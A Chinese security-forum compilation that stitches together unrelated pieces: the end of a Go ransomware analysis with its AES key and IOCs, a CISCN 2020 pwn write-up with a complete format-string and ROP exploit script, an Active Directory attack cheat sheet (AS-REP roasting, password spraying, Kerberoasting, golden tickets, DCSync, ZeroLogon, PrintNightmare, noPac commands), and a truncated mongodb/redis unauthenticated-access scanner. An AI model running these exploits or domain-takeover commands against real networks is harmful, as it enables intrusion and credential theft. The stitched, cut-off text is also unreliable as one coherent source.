勒索软件加密用户文件并向其添加.VAGGEN扩展名。加密过程完成后,它会在桌面上留下赎金票据,要求支付相当于80美元的比特币。
图4 赎金票据
勒索软件似乎是用Go编写的、以“
main_main”功能开头的相对简单的应用程序。主应用程序的其他功能具有混淆的名称,例如:main_FOLOJVAG、main_DUVETVAD、main_ELDBJORT、main_HIDDENBERRIES、main_LAMNARDETTA、main_SPRINGA。
main_LAMNARDETTA-> main_enumDir
main_ELDBJORT-> main_encryptFile
main_SPRINGA-> main_encryptAndRename
main_FOLOJVAG-> main_runCommands
main_DUVETVAD-> main_dropFile
main_HIDDENBERRIES-> main_xteaDecryptAndWriteToFile
点击[此处](https://github.com/MBThreatIntel/malspam/blob/master/killar.csv)获取功能及RVA完整列表
。
图5 文件枚举
恶意软件使用的某些字符串(即赎金票据的内容)通过XXTEA(使用库:[xxtea-go](https://github.com/xxtea/xxtea-go))进行了加密 。首先解码加密的块来自Base64,XXTEA密钥是硬编码的(“
STALKER”)。执行结束时,赎金记录将被放到桌面上。文件的加密和重命名被部署为标准Golang函数回调:path.filepath.Walk。
图6 回调函数进行加密和重命名
在GCM模式下,文件使用AES-256(32字节长的密钥)进行加密。
图7 AES-256密码
加密算法类似于[此处](https://www.golangprograms.com/data-encryption-with-aes-gcm.html)演示的算法 ,使用由CryptGenRandom生成的硬编码密钥和12个字节长的随机数,借助gcm.Seal函数对文件内容进行加密。
图8 加密例程
输出文件(扩展名为.VAGGEN)的内容包含:
* 12个字节长的随机数
* 加密内容
* 16字节长的GCM标签
图9 突出显示的部分包含加密内容
在恶意软件代码中找到的硬编码密钥“ du_tar_mitt_hjart_mina_pengarna0”是瑞典语,意为“you take my heart
my
money”。[使用此密钥](https://gchq.github.io/CyberChef/#recipe=AES_Decrypt\({'option':'Latin1','string':'du_tar_mitt_hjart_mina_pengarna0'},{'option':'Hex','string':'DA
D7 BE 65 29 4D 99 2D 55 C8 B3
AB'},'GCM','Hex','Raw',{'option':'Hex','string':'D91D67EE45C247B8F9E0353F89342542'}\)&input=OTIgNTQgMzUgRTIgNEYgODggNzYgMTkgOTEgMkIgMTIgRTYgMEIgMUIgN0EgQTQgOEMgQjcgNDQgODEgNUMgRTAgQjUgQzYgQTIgOTggMEYgRjIgQjcgRkIgMDUgRDUgMkQgQzggNTYgODUgMzAgRUYgMEUgRDUgNDEgRTcgOEEgOTIgNjkgMjcgMjEgRUIgMkYgQTMgNEMgOUEgQkMgN0UgRjQgRjQgQ0UgQUIgMDkgMDYgQjggOTcgMkUgQ0EgNTAgMTAgMUUgNjMgNjEgM0MgRTcgQjMgMUQgNzIgNUEgNkEgOEQgQzIgQTYgMEMgMjcgOTggQzUgRTMgMUUgNzUgOUEgNTYgOTggNTIgOTIgRTMgREMgRUEgMjggQTIgNDYgNTAgMEIgRDEgOEEgNjQgNkYgOEEgRDIgN0IgRjIgRDEgODkgRTUgQ0UgMzMgQzcgREMgRjIgNkMgNjcgRTYgREEgNDcgMjkgRTggRjMgOUYgMUMgRUUgNjEgOUMgOTEgNTQgNDYgODIgRkQgODAgRUIgNkYgQTMgREEgNzcgREMgQkIgQ0EgRUQgQTYgRTcgODUgRkIgREYgMTQgQkQgRUUgNTYgMkYgNzggMDAgQjkgRTQgQjEgMUYgMkYgRjcgRjEgMDkgQUIgMjAgRjAgQzYgQUMgREMgQzYgNjIgNDAgQkUgM0QgMEMgNTggNDggQjAgMkIgRkIgQ0YgREIgQTYgNzcgQkEgOEMgRTIgQkEgMjUgN0MgNzUgNDUgRjkgNDQgNEUgQTUgNjkgMTIgREEgMUQgOEEgODQgRUEgOUYgRTIgMzkgRjYgMzEgRDUgMzcgM0YgNUEgOTcgRTIgMzkgQkMgQzMgQkEgRkYgMzggODUgNjYgNTAgQUQgQzQgMUYgMEUgQzIgNjIgNkYgOEMgQTkgRjUgQUYgREQgQzUgREYgN0EgMzAgRjkgODkgMTYgOUQgNjkgQkEgRTUgNDYgMjkgNTkgQjUgQzIgRjMgRkUgRUUgQUEgNjUgQzYgRUQgNjQgQTMgQjggRkIgQTIgNkUgREIgMzkgOEUgRDEgN0YgOTcgOUMgQUIgRjMgRTggMDUgMTMgOUQgNDQgMDMgRTggOEIgN0QgNjYgQzcgMDIgQUMgNzYgRjEgNDIgOUQgRDkgMzEgMEUgMkMgNDEgOEYgOUYgNUEgOEYgQjMgM0IgMDUgMzggRDEgMzkgMUIgREMgMzcgQzAgMDUgRTIgRUIgRjQgNUQgQTEgMTIgQjQgOEQgM0MgMTQgNUIgN0IgQTMgNjkgMUYgMjMgMTEgNEEgODIgMTcgMjYgRTMgNzIgQkUgNjEgRUIgMkEgQUMgQzMgODQgNjggOTYgNDcgNTkgQkEgOTAgQzIgOUEgMkQgNzcgMUMgREUgMTEgN0YgMEQgNzggQzAgREUgMDcgMzUgMUQgNjIgMDEgODkgRjQgMkUgMkYgMzggOTMgREUgRkQgNDQgQTMgNkQgMTEgRkUgODAgREQgNDggMDYgOUQgQ0IgRTAgNDkgRTcgQTYgQkMgOEUgN0YgRjkgRDMgMzEgRjIgNzggNDkgNzUgREEgRkMgQzYgN0MgMjYgNzUgNjcgRTIgOTEgQzMgQzggNUEgQzYgMjMgRkEgMTQ),我们可以轻松地解密内容。
图10 在代码中找到的加密密钥
通过所有这些元素,我们可以恢复加密文件而无需支付赎金。到目前为止,该黑客组织似乎尚未收到任何付款。
图11 比特币地址显示没有付款
### 四、赎金数额异常偏低
我们认为该黑客组织并不复杂,它不隶属于Ryuk等大型勒索软件团队 ,其勒索数量极少,并且不同于专业勒索软件,极其容易被恢复。
但是,该网络钓鱼活动的构想很周到,模板设计得很好,并带有添加金丝雀标记的感觉。目前尚不清楚哥伦比亚大学是否为唯一受害者。
搜寻存储库,我们发现了[其他Word模板文件](http://notabug.org/austrianzer0/Microsoft-Tools/),这些[文件](http://notabug.org/austrianzer0/Microsoft-Tools/)使用了非常相似的宏,这引发了有关该网络钓鱼活动背后的更多问题。
感谢哥伦比亚大学与我们共享信息,进而更好地了解该黑客组织。借助无签名防利用层,Malwarebytes客户已受到保护。
图12 被恶意软件端点保护阻止的网络钓鱼文档
## 五、IOCs
**Variant1:**
_summerofficetemplate.dotm_
634264996c0d27b71a5b63fb87042e29660de7ae8f18fcc27b97ab86cb92b6d4
notabug[.]org/arstidar/VARLDVINNA/raw/master/irving.exe
notabug[.]org/arstidar/VARLDVINNA/raw/master/alderson.exe
canarytokens[.]com/traffic/jnk5rpagi54vztro6tau6g1v6/index.html
canarytokens[.]com/traffic/articles/tags/z8yobwprmmopmyfyw8sb1fb0a/index.html
_alderson.exe_
34842eff9870ea15ce3b3f3ec8d80c6fd6a22f65b6bae187d8eca014f11aafa5
_irving.exe_
00c60593dfdc9bbb8b345404586dcf7197c06c7a92dad72dde2808c8cc66c6fe
**Variant2:**
_UBC-COVID19-Survey-Mandatory.docx_
e869e306c532aaf348725d94c1d5da656228d316071dede76be8fcd7384391c3
_template.dotm_
334531228a447e4dfd427b08db228c62369461bb2ccde9ab1315649efd0316b1
notabug[.]org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/polisen.exe
notabug[.]org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/killar.exe
canarytokens[.]com/about/d4yeyvldfg6bn5y29by4e9fs3/post.jsp
canarytokens[.]com/articles/6dbbnd503z06qitej1sdzzcvv/index.html
_polisen.exe_
03420a335457e352e614dd511f8b03a7a8af600ca67970549d4f27543a151bcf
_killar.exe_
43c222eea7f1e367757e587b13bf17019f29bd61c07d20cbee14c4d66d43a71f
**Variant3:**
_template1.dotm_
225e19abba17f70df00562e89a5d4ad5e3818e40fd4241120a352aba344074f4
notabug[.]org/Microsoft-Templates/Template/raw/master/irving.exe
notabug[.]org/Microsoft-Templates/Template/raw/master/alderson.exe
canarytokens[.]com/images/tags/8pkmk2o11dmp1xjv5i9svji32/contact.php
canarytokens[.]com/articles/traffic/5ayx8tydzeuzhmq6y5u2lxhpa/post.jsp
**Variant4:**
_smoothtemplates.dotm_
ada43ee41f70e327944121217473c536024cd9c90e25088a1a6c5cf895f59fe1
notabug[.]org/arstidar/VARLDVINNA/raw/master/irving.exe
notabug[.]org/arstidar/VARLDVINNA/raw/master/alderson.exe
canarytokens[.]com/traffic/jnk5rpagi54vztro6tau6g1v6/index.html
canarytokens[.]com/traffic/articles/tags/z8yobwprmmopmyfyw8sb1fb0a/index.html
_alderson.exe_
b4a1a0012abde1ae68f50fa1fe53df7a5d933ec5410731622ab0ad505915cfb6
_irving.exe_
00c60593dfdc9bbb8b345404586dcf7197c06c7a92dad72dde2808c8cc66c6fe
**Variant5:**
template.dotm:
7ad8a3c438f36cdfc5928e9f3c7c052463b5987055f583ff716d0382d0eb23b4
notabug[.]org/Microsoft-Office/Office-Templates/raw/master/mrclean.exe
notabug[.]org/Microsoft-Office/Office-Templates/raw/master/mrmonster.exe
canarytokens[.]com/images/feedback/tags/0xu6dnwmpc1k1j2i3nec3fq2b/post.jsp
canarytokens[.]com/traffic/about/images/ff6x6licr69lmjva84rn65hao/contact.php
mrmonster.exe
f42bbb178e86dc3449662b5fe4c331e3489de01277f00a56add12501bf8e6c23
mrclean.exe
71aadf3c1744f919cddcc157ff5247b1af2e2211b567e1eee2769973b2f7332a
* * * | 社区文章 |
# CISCN 2020 Final Day2 pwn3思路分享
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
亲眼见证隔壁队伍一个pwn3一血直通第二,我酸了。看起来大多数师傅的方法都是爆破1/4096,我的路子开始就有点偏,赛后花了4个小时还是写了一遍,分享一下我的思路。
## 总体思路
1. 由于`close(1)`将标准输出流关闭,使得fsb不能够再leak出任何地址;因此需要想办法将`stdout->_fileno = 2`,从而使得输出恢复正常;而由于整个binary的调用栈十分简单,使得fsb可利用的栈下方存在极少可利用的libc地址,而栈的上方则残留了stdout的地址,且经调试发现,这部分残留的内容不会被后续的函数调用所影响。
2. 同时关注到binary中存在一条这样的gadget:
.text:0000000000000CDF mov rax, [rbp+buf]
.text:0000000000000CE3 mov edx, 1 ; nbytes
.text:0000000000000CE8 mov rsi, rax ; buf
.text:0000000000000CEB mov edi, 0 ; fd
.text:0000000000000CF0 call read
也就是说,只要结合栈上残留的`stdout`地址,将其低位改写从而创造出一个指向`stdout->_fileno的指针`,再将`[rbp+buf]`(也就是`[rbp-0x18]`)指向这个地址,r然后劫持控制流到这个地方,那么就能向`stdout->_fileno`写入数据了。
3. 但是改写成功之后,仍然需要保持程序的正常执行,所以后续涉及到一系列的控栈,调栈内存的操作,直到恢复正常。
4. 此后当作普通的fsb写即可,这里通过gadget控制`rdi`然后跳到`read_str`处执行:
.text:0000000000000F21 call sub_CCD
这里`rdi`就是写入的`buffer`的地址,`rsi`就是长度,那么这个时候写入orw的gadgets即可。
## 利用过程
1. 首先利用这条关键的`rbp`链实现栈上任意写,但是注意到`close(1)`之后,通过类似`%1000c`这样的payload来控制`%n`写入的值是不可行的,而读入的字符长度限制在288以内,所以一次只写1 byte,实际上也足够了,只是显得稍微繁琐:
2. 可以观察到根据给出的`gift`也即栈地址,上图中是`0x7ffdd5c43fa8`,其`-0x70`偏移处存在一个`stdout`地址:利用栈地址任意写把其低位改成0x90,就正好指向`stdout->_fileno`:
3. 同时考虑到之后要将`rbp`改到这个`stdout->fileno`地址存放的栈地址`+0x18`的位置,使得`[rbp-0x18] = &stdout->_fileno`,而当`read`完成之后需要返回时,会执行如下指令:
.text:0000000000000D51 leave
.text:0000000000000D52 retn
此时`rbp = 0x7ffdd5c43f50`,意味着会返回到`*0x0x7ffdd5c43f58 =
0x562e4bc84cf5`的位置,而实际上返回到这个地址正是`read`的返回地址,也就是说不会破坏程序的正常执行,只是需要多读入一个字节然后再次执行`leave;
ret`的指令,只是此时`rbp`已经由于上一次的`leave`发生了变化;若要继续保持程序正常执行,那么就需要控制这个rbp为一个合理的值。
4. 而注意到上图中,`0x7ffdd5c43f48`出存放了一个data段的地址,因此可以通过爆破4 bits,将其写如一个gadget,控制`rsp + 0x38`:
.text:0000000000001046 add rsp, 8
.text:000000000000104A pop rbx
.text:000000000000104B pop rbp
.text:000000000000104C pop r12
.text:000000000000104E pop r13
.text:0000000000001050 pop r14
.text:0000000000001052 pop r15
.text:0000000000001054 retn
而`rsp + 0x38`处正好是:
.text:0000000000000F3A nop
.text:0000000000000F3B pop rbp
.text:0000000000000F3C retn
但是此时若返回至`*0x7ffdd5c43f98 = 0x562e4bc84f3a`,依然会crash,而且目标地址和其相差2
bytes,无法通过一次fsb修改成功,因此这里通过写其低地址为改成`ret` 的gadget,转而通过控制`*0x7ffdd5c43fa0`来劫持控制流:
5. 布置好之后,就可以跳到布置好的位置上,改写`stdout->_fileno = 2`了:同时保证程序的正常执行:
就算再次执行`close(1)`也不会有影响。
6. 恢复完标准输出之后,就是普通的fsb做法,这里采用改写`printf`的返回地址为`pop rdi`的gadget,通过控制`rdi`指向返回地址处,然后控制执行流到:
.text:0000000000000F21 call sub_CCD
两个参数`rdi`为buffer地址,`rsi`为长度。
7. 之后就是写入orw的rop,劫持返回地址即可:
## exp
整体来说,由于存在爆破4
bit,同时要求给的stack地址低字节要大于0x70,所以理论上爆破的概率为`1/32`,但是exp很难写,相比于直接改`__libc_start_main`爆破到`stdout->_fileno`概率`1/4096`,这么写显得很不划算
~~(但是对于我这种非酋来说,66.7%的中奖率我都能完美避过,那1/4096基本上在我这就是0了)~~ 。
from pwn import *
import sys, os, re
context(arch='amd64', os='linux', log_level='info')
context(terminal=['gnome-terminal', '--', 'zsh', '-c'])
_proc = os.path.abspath('./anti')
_libc = os.path.abspath('./libc.so.6')
libc = ELF(_libc)
elf = ELF(_proc)
p = process(argv=[_proc])
while True:
try:
p.settimeout(0.5)
# get stack address
prefix = "Ciscn20"
p.recvuntil("Gift: 0x")
stack_addr = int(p.recvline()[:-1], 16)
# set stdout address low byte
payload = "A" * ((stack_addr - 0x70) & 0xFF) + "%6$hhn"
p.sendlineafter("Come in quickly, I will close the door.", payload)
payload = "A" * 0x90 + "%10$hhn"
p.sendline(payload)
# set gadget (add rsp, 0x38)
payload = "A" * ((stack_addr - 0x60) & 0xFF) + "%6$hhn"
p.sendline(payload)
# payload = "A" * (((_base(_proc) + 0x1046) & 0xFF00) >> 8) + "%10$hhn" # bruteforce 4 bits
payload = "A" * (((0x5000 + 0x1046) & 0xFF00) >> 8) + "%10$hhn" # bruteforce 4 bits
p.sendline(payload)
# set stack address at stack (point to return address))
payload = "A" * ((stack_addr + 0x28) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * ((stack_addr - 0x10) & 0xFF) + "%10$hhn"
p.sendline(payload)
payload = "A" * ((stack_addr + 0x29) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * (((stack_addr - 0x10) & 0xFF00) >> 8) + "%10$hhn"
p.sendline(payload)
# set fake old old rbp (for following stack pivot)
payload = "A" * ((stack_addr - 0x58) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * ((stack_addr + 0x8) & 0xFF) + "%10$hhn"
p.sendline(payload)
payload = "A" * ((stack_addr - 0x57) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * (((stack_addr + 0x8) & 0xFF00) >> 8) + "%10$hhn"
p.sendline(payload)
# set return address to
'''
.text:0000000000000CDF mov rax, [rbp+buf]
.text:0000000000000CE3 mov edx, 1 ; nbytes
.text:0000000000000CE8 mov rsi, rax ; buf
.text:0000000000000CEB mov edi, 0 ; fd
.text:0000000000000CF0 call read
'''
payload = "A" * ((stack_addr - 0x8) & 0xFF) + "%6$hhn"
p.sendline(payload)
# payload = "A" * ((('''_base(_proc)'''0x5000 + 0xCDF) & 0xFF00) >> 8) + "%10$hhn"
payload = "A" * ((0x5000 + 0xCDF) & 0xFF) + "%10$hhn" # bruteforce 4 bits
p.sendline(payload)
payload = "A" * ((stack_addr - 0x7) & 0xFF) + "%6$hhn"
p.sendline(payload)
# payload = "A" * (((_base(_proc) + 0xCDF) & 0xFF00) >> 8) + "%10$hhn"
payload = "A" * (((0x5000 + 0xCDF) & 0xFF00) >> 8) + "%10$hhn"
p.sendline(payload)
# set return address (PIE + 0xF3D)
payload = "A" * ((stack_addr + 0x10) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * 0x3D + "%10$hhn"
p.sendline(payload)
# set old rbp
payload = "A" * ((stack_addr - 0x18) & 0xFF) + "%6$hhn"
p.sendline(payload)
payload = "A" * ((stack_addr - 0x58) & 0xFF) + "%10$hhn"
p.sendline(payload)
# set gadget ret
# pause()
payload = "A" * 0x3C + "%14$hhn"
p.sendline(payload)
# set stdout->_fileno = 2
p.sendline("\x02")
p.sendline("")
p.recvuntil("Come in quickly, I will close the door.\n")
# now the output has been recovered
# leak PIE and libc
p.sendline("%7$p%12$p")
p.recvuntil("0x")
PIE_base = int(p.recv(12), 16) - 0xf96
p.recvuntil("0x")
libc_base = int(p.recv(12), 16) - libc.sym['__libc_start_main'] - 240
# leave a specific stack address at stack (for follwing fsb exploit)
payload = "%" + str((stack_addr - 0x8) & 0xFFFF) + "c%14$hn"
p.sendline(payload)
# set rop to control rdi and jump to:
'''
.text:0000000000000F21 call sub_CCD
'''
# this will help to read orw gadgets to stack
payload = "%" + str((PIE_base + 0x1053) & 0xFFFF) + "c%10$hn"
payload += "%" + str((stack_addr - 0x8 + (0x100 - ((PIE_base + 0x1053) & 0xFF))) & 0xFF) + "c%13$hhn"
payload += "%" + str((0x21 + (0x100 - ((stack_addr - 0x8) & 0xFF))) & 0xFF) + "c%40$hhn"
# pause()
p.sendline(payload)
pop_rdi = libc_base + 0x0000000000021112 # pop rdi ; ret
pop_rsi = libc_base + 0x00000000000202f8 # pop rsi ; ret
pop_rdx = libc_base + 0x0000000000001b92 # pop rdx ; ret
# send orw gadgets
payload = flat([pop_rdi, stack_addr + 0x70, pop_rsi, 0, libc_base + libc.sym['open']])
payload += flat([pop_rdi, 1, pop_rsi, stack_addr - 0x100, pop_rdx, 0x40, libc_base + libc.sym['read']])
payload += flat([pop_rdi, stack_addr - 0x100, libc_base + libc.sym['puts']])
payload += "/flag.txt"
p.sendline(payload)
break
except:
p.close()
p = process(argv=[_proc])
success("libc_base: " + hex(libc_base))
success("stack_addr: " + hex(stack_addr))
success("PIE_base: " + hex(PIE_base))
p.interactive() | 社区文章 |
## 前言
> **Author: 0ne**
本篇文章主要是对Kerberos域渗透中常见攻击手法进行简单的总结。
**(可能思路狭隘,有缺有错,师傅们多带带)**
## 如何发现域
入口点就在域内的话,有蛮多命令判断是否存在域,最准的还是`net config workstation`:
如果入口点没在域内,能通DC的话,可以使用NetBIOS扫描探测:
fscan_amd64 -np -m netbios -h 192.168.17.1/24
域控主机通常会开启88&389端口:
## 域用户枚举
### 概述
在kerberos的AS-REQ认证中当cname值中的用户不存在时返回包提示`KDC_ERR_C_PRINCIPAL_UNKNOWN`,所以当我们没有域凭证时,可以通过`Kerberos
pre-auth`从域外对域用户进行用户枚举。
### 利用
使用工具<https://github.com/ropnop/kerbrute>
kerbrute_linux_amd64 userenum --dc 192.168.17.134 -d 0ne.test username.txt
## AS-REPRoasting
### 概述
对于域用户,如果设置了选项`Do not require Kerberos
preauthentication`(不要求Kerberos预身份认证),此时向域控制器的88端口发送AS-REQ请求,对收到的AS-REP内容重新组合,能够拼接成”Kerberos 5 AS-REP etype
23”(18200)的格式,接下来可以使用`hashcat`或是`john`对其破解,最终获得该用户的明文口令。默认情况下该配置不会设置。
### 利用
配置域用户的不要求Kerberos预身份认证属性:
使用impacket工具包`GetNPUsers.py`发现不做Kerberos预认证用户:
GetNPUsers.py -dc-ip 192.168.17.134 0ne.test/zhangsan:zs@123456
GetNPUsers.py -dc-ip 192.168.17.134 0ne.test/zhangsan:zs@123456 -format john -outputfile NPhashes
john --wordlist=/usr/share/wordlists/FastPwds.txt NPhashes
没有域凭证时,也可以用户名枚举来查找未设置预认证的账号:
GetNPUsers.py -dc-ip 192.168.17.134 0ne.test/ -usersfile users.txt
该配置`不要求Kerberos预身份认证`默认不启用,可以给域内高权限用户配置该选项作为后门。
## Password Spraying
### 概述
在kerberos的AS-REQ认证中当用户名存在时,密码正确或者错误返回包结果不一样,所以可以尝试爆破密码。
### 利用
通常爆破就是用户名固定,爆破密码,但是密码喷洒,是用固定的密码去跑用户名。
kerbrute_linux_amd64 passwordspray --dc 192.168.17.134 -d 0ne.test username.txt p4ssw0rd!
单用户爆破密码:
kerbrute_linux_amd64 bruteuser --dc 192.168.17.134 -d 0ne.test passwords.txt user
用户名&密码字典组合爆破,而格式`username:password`:
kerbrute_linux_amd64 bruteforce --dc 192.168.17.134 -d 0ne.test res.txt
除了通过kerberos爆破,还可以利用smb,ldap爆破。
smb爆破使用msf`auxiliary/scanner/smb/smb_login`模块:
ldap爆破详见`3gstudent`师傅的博客[渗透基础-通过LDAP协议暴力破解域用户的口令](https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80-%E9%80%9A%E8%BF%87LDAP%E5%8D%8F%E8%AE%AE%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%9F%9F%E7%94%A8%E6%88%B7%E7%9A%84%E5%8F%A3%E4%BB%A4
"渗透基础-通过LDAP协议暴力破解域用户的口令")。
## 如何定位域管
### 概述
域渗透中定位并拿下域管登陆过的主机,就可以在该主机导出域管密码或是hash:
net group "domain admins" /domain
net group "domain controllers" /domain
### 利用
使用`PsLoggendon.exe`定位域管理员:
可以查看指定用户域内登录过的主机或是某主机登录过的用户
PsLoggendon.exe -accepteula administrator
PsLoggendon.exe -accepteula \\DC2012
使用`PVEFindADUser.exe`定位域管理员:
该工具用于枚举域内计算机以及登陆过相应计算机的域用户,当参数为 -current
,枚举域内所有机器以及当前登陆的域用户,在此基础上,可以指定域用户,添加参数domain\user,支持模糊查询。
## Kerberos委派攻击
主要分`非约束委派`,`约束委派`,`基于资源的约束委派`,利用详情见[Kerberos委派攻击的那些事](https://xz.aliyun.com/t/10061
"Kerberos委派攻击的那些事")。
## Kerberoasting
### 概述
TGS(service ticket)是由目标服务实例的NTLM
hash加密生成的,加密算法为`RC4-HMAC`。站在利用的角度,当获得这个TGS后,我们可以尝试穷举口令,模拟加密过程,生成TGS进行比较,进行离线破解。
### 利用
使用`GetUserSPNs.py`寻找注册在域用户下的SPN,并使用john离线破解:
GetUserSPNs.py -dc-ip 192.168.17.134 0ne.test/zhangsan:zs@123456 -outputfile tgs
john --wordlist=/usr/share/wordlists/FastPwds.txt tgs
## GPP密码读取
### 概述
域管理员在使用组策略批量管理域内主机时,如果配置组策略的过程中需要填入密码,那么该密码会被保存到共享文件夹\SYSVOL下,默认所有域内用户可访问,虽然被加密,但很容易被解密。这就造成了安全隐患,现实中域管理员往往会在组策略中使用域管理员密码,组策略配置文件中的密码很容易被获得,导致权限提升。
### 利用
使用组策略管理工具增加一条策略:
使用impacket工具包`Get-GPPPassword.py`获取组策略并解密密码,该脚本也可以离线破解:
Get-GPPPassword.py 0ne.test/hong:h@[email protected]
当然在SYSVOL下可能也存在着通过.vbs,.bat下发任务,或是存在其他敏感信息:
for /r \\<DOMAIN>\SYSVOL\<DOMAIN>\ %i in (*.vbs) do @echo %i
for /r \\<DOMAIN>\SYSVOL\<DOMAIN>\ %i in (*.bat) do @echo %i
type <file_path>
## 金票&银票
### 概述
Golden
Ticket(金票)就是TGT(票据授权票据),它能代表用户的身份,如果有了高权限用户的TGT,那么就可以发送给TGS换取任意服务的ST。TGT是由kerbtgt的hash加密生成的。
Silver Tickets(银票)就是ST(服务票据),ST是由服务hash加密生成,只能访问指定服务。
然后使用对应的票据进行PTT。
### 利用
生成域管的金票:
ticketer.py -nthash krbtgt_NT_hash -domain-sid S-xxx -domain 0ne.test administrator
生成DC2012的银票:
ticketer.py -nthash spn_NT_hash -domain-sid S-xx -domain 0ne -spn CIFS/DC2012.0ne.test administrator
export KRB5CCNAME=administrator.ccache
klist
wmiexec.py DC2012.0ne.test -k
kdestroy
## DCSync
### 概述
DCSync是mimikatz在2015年添加的一个功能,由Benjamin DELPY gentilkiwi和Vincent LE
TOUX共同编写,能够用来导出域内所有用户的hash。
### 利用
满足其一条件:
Administrators组内的用户
Domain Admins组内的用户
Enterprise Admins组内的用户
域控制器的计算机帐户
mimikatz.exe "lsadump::dcsync /domain:test.com /user:administrator /csv" exit
利用域控的机器账户DCSync:
## 已知漏洞
### MS14-068
#### 概述
该漏洞允许经过身份验证的用户在其获得的TGT票据修改PAC来伪造域管理员。
#### 利用
不怎么能遇见了。
需要个普通域用户&域SID:
<https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068>
whoami /user
ms14-068.exe -u [email protected] -p pass -d DC_IP -s SID
kerberos::purge
kerberos::ptc <TGT_filepath>
使用`goldenPac.py`:
哈哈哈哈嗝,我的2012均失败 **`(T_T)`**
### ZeroLogon(CVE-2020-1472)
#### 概述
通过利用该漏洞,可以将域控机器用户的密码置空。利用`secretsdump.py`来获取凭证。
#### 利用
漏洞检测&利用:
<https://github.com/SecuraBV/CVE-2020-1472>
<https://github.com/dirkjanm/CVE-2020-1472>
<https://github.com/risksense/zerologon>
zerologon_tester.py DC2012 192.168.17.134
cve-2020-1472-exploit.py DC2012 192.168.17.134
DC2012$的hash被置空,并获取administrator的hash,PTH:
secretsdump.py 0ne.test/DC2012\[email protected] -just-dc-user administrator -no-pass
wmiexec.py 0ne.test/[email protected] -hashes xxx:xxx
攻击后,由于机器用户在AD中的密码(存储在ntds.dic)与本地的注册表里面的密码不一致会导致脱域,所以需要还原机器账户hash:
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH
这种从sam数据库还原机器账户hash感觉有点麻烦,可以直接重置域控机器账号密码:
powershell Reset-ComputerMachinePassword
wmiexec.py 0ne.test/[email protected] powershell Reset-ComputerMachinePassword -hashes xxx:xxx -silentcommand
### Windows Print Spooler(CVE-2021-1675)
#### 概述
Print
Spooler是Windows系统中管理打印相关事务的服务,用于管理所有本地和网络打印队列并控制所有打印工作。Windows系统默认开启Print
Spooler服务,普通用户可以利用此漏洞提升至SYSTEM管理权限。在域环境下,域用户可远程利用该漏洞以SYSTEM权限在域控制器上执行任意代码,从而获得整个域的控制权。
#### 利用
需要一个普通域用户。
kali开启匿名smb共享:
修改smb服务配置文件`/etc/samba/smb.conf`。
[global]
workgroup = WORKGROUP
server string = Samba Server
netbios name = MYSERVER
log file = /var/log/samba/log.%m
max log size = 50
security = user
map to guest = Bad User
[smb]
comment = Template Directories
browseable = yes
writeable = yes
path = /tmp/
guest ok = yes
`service smbd restart`服务重启即可。
Windows命令行开启匿名共享:
详情可见`3gstudent`师傅的博客[渗透技巧——通过命令行开启Windows系统的匿名访问共享](https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E9%80%9A%E8%BF%87%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%BC%80%E5%90%AFWindows%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%8C%BF%E5%90%8D%E8%AE%BF%E9%97%AE%E5%85%B1%E4%BA%AB
"渗透技巧——通过命令行开启Windows系统的匿名访问共享")。
<https://github.com/3gstudent/Invoke-BuildAnonymousSMBServer>
Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Enable
Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Disable
POC地址:<https://github.com/cube0x0/CVE-2021-1675>
测试的时候2012没打成,换成2016成功了:
CVE-2021-1675.py test:0nelocal@[email protected] '\\ip\smb\shell_7777.dll'
### sAMAccountName spoofing(CVE-2021-42278&CVE-2021-42287)
#### 概述
##### CVE-2021-42278
域内机器账号都应当以$结尾,但是Active Directory不会检查机器账号末尾是否带有$。
##### CVE-2021-42287
当用Machine的TGT为任意用户向KDC申请访问Machine的ST时,若Machine不存在,KDC就会查找Machine$,若Machine$存在,那么Machine.TGT会用S4U2Self申请一张任意用户访问Machine$的ST。
#### 利用
##### 手工复现
##### impacket
##### noPac
占位
##### sam_the_admin
sam_the_admin.py 0ne.test/zhangsan:zs@123456 -dc-ip 192.168.17.134 -shell
export KRB5CCNAME=/root/sam-the-admin-main/Administrator.ccache
wmiexec.py DC2012.0ne.test -k
这里会生成一张域管理员访问-dc-ip的ST,因为我的kali没有/usr/bin/impacket-smbexec。所以需要自己导入,再PTT。建议自己改一下机器名特征(SAMTHEADMIN-)。不然出现这个机器名就可能被当场逮捕。
##### MAQ为0场景
## 其他
**`AD CS`** , **`NTLM Relay`** , **`域内ACL`** , **`Exchange`** , **`跨域攻击`**
等填坑。
## 参考
感谢各位师傅的分享。
[Good in study, attitude and health](https://3gstudent.github.io/archive "Good
in study, attitude and health")
[daiker师傅的windows-protocol](https://daiker.gitbook.io/windows-protocol/
"daiker师傅的windows-protocol") | 社区文章 |
mongodb-redis匿名扫描脚本,支持mongodb和redis的匿名扫描,脚本是之前有需求写的,现在分享给大家学习和研究: )
扫描截图:
#coding=utf-8
import pymongo
import redis
import time
import sys
import threading
import Queue
q=Queue.Queue()
class myThread (threading.Thread):
def init(self,func,args1,args2):
threading.Thread.init(self)
self.func = func
self.args1 = args1
self.args2 = args2
def run(self):
self.func(self.args1, self.args2)
def ip2num(ip):
ip=[int(x) for x in ip.split('.')]
return ip[0] <<24 | ip[1]<<16 | ip[2]<<8 |ip[3]
def num2ip(num):
return '%s.%s.%s.%s' %( (num & 0xff000000) >>24,
